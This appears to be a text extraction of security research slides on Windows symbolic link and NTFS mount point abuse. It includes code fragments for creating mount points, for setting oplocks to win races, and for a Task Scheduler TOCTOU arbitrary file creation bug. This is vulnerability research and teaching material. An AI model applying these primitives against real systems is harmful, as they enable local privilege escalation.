

#### Serious Limitations

- Windows 7 fixed numerous issues with registry symbolic links
	- Blocked symlinks between untrusted (user) and trusted (local machine) hives
	- Symbolic link must be a valid registry path
- MS10-021 ensured it was also available downstream
- Still can exploit user to user vulnerabilities such as in IE EPM
	- CVE-2013-5054
	- CVE-2014-6322
- Mitigation (pass flag to RegCreateKeyEx) still undocumented

#### NTFS Mount Points / Directory Junctions









#### Structure of a Mount Point



#### Create a Mount Point

```
PREPARSE_DATA_BUFFER reparse_buffer =
                        BuildMountPoint(target);
CreateDirectory(dir);
HANDLE handle = CreateFile(dir, ...,
          FILE_FLAG_BACKUP_SEMANTICS | 
          FILE_FLAG_OPEN_REPARSE_POINT, ...);
DeviceIoControl(handle, FSCTL_SET_REPARSE_POINT,
    reparse_buffer, reparse_buffer.size(), ...);
```
#### Mount Point Limitations

- Directory must be empty to set the reparse data
- Target device must be an IO device (no opening registry keys for example)
- Target device heavily restricted in IopParseDevice:

```
IO_PARSE_CONTEXT *ctx;
if (ctx->LastReparseTag == IO_REPARSE_TAG_MOUNT_POINT) {
     switch(TargetDeviceType) {
         case FILE_DEVICE_DISK:
         case FILE_DEVICE_CD_ROM:
         case FILE_DEVICE_VIRTUAL_DISK:
         case FILE_DEVICE_TAPE:
             break;
         default:
             return STATUS_IO_REPARSE_DATA_INVALID;
 }
}
                                              Limited 
                                              Device Subset
```
# Example Vulnerability

Windows Task Scheduler TOCTOU Arbitrary File Creation

#### Running a Scheduled Task

```
void Load_Task_File(string task_name,
                        string orig_hash) {
     string task_path =
              "c:\\windows\\system32\\tasks\\" +
             task_name;
     string file_hash = Hash_File(task_path);
     if (file_hash != orig_hash) {
          Rewrite_Task_File(task_path);
 }
}
                                             Hash task 
                                            file contents
                        Rewrite Task without 
                          Impersonation
```
#### System Task Folder

Writable from normal user privilege, therefore can create a mount point directory



#### Winning the Race Condition



#### Is that an OPLOCK in your Pocket?

**}**

void SetOplock**(**HANDLE hFile**) {** REQUEST\_OPLOCK\_INPUT\_BUFFER inputBuffer**;** REQUEST\_OPLOCK\_OUTPUT\_BUFFER outputBuffer**;** OVERLAPPED overlapped**;** overlapped**.**hEvent **=** CreateEvent**(...);**

 DeviceIoControl**(**hFile**,** FSCTL\_REQUEST\_OPLOCK**, &**inputBuffer**, sizeof(**inputBuffer**), &**outputBuffer**, sizeof(**outputBuffer**), nullptr, &**overlapped**);** WaitForSingleObject**(**overlapped**.**hEvent**, ...);**



